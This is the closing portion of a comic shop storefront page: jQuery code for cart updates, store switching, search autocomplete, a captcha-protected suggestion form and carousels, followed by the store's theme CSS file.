									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/current_comics_monterey/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/current_comics_monterey/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/current_comics_monterey/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/current_comics_monterey/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/current_comics_monterey"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("current_comics_monterey" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/current_comics_monterey/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/current_comics_monterey/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'bbc0e6a6-e5ad-4178-b790-e2e32bfb7c8d';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/current_comics_monterey/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #0079a7!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #636363 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #0079a7!important;
    }

    .redbg {
    background-color:#0079a7!important;
    }

    .whitebtn {
    background-color: #636363 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #636363 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #0079a7!important;
    color: #fff!important;
    border: 1px solid #0079a7!important;
    }

    .btn:hover {
    color: #0079a7!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#0079a7!important;
    }

    .left-section h3 {
    background-color: #0079a7!important;
    color:  #fff!important;

    }
    footer {
    background-color: #636363 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #0079a7!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #636363 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#0079a7!important;
    border: 1px solid #0079a7!important;

    }

    .sorting li a:hover{
    background-color:#0079a7!important;
    border: 1px solid #0079a7!important;

    }
    .optionlist li a:hover {
    color:#0079a7!important;
    }

    .popup_page h2 {
    background-color:#0079a7!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #0079a7!important;
    border: 1px solid #0079a7!important;
    background: #fff !important;
    }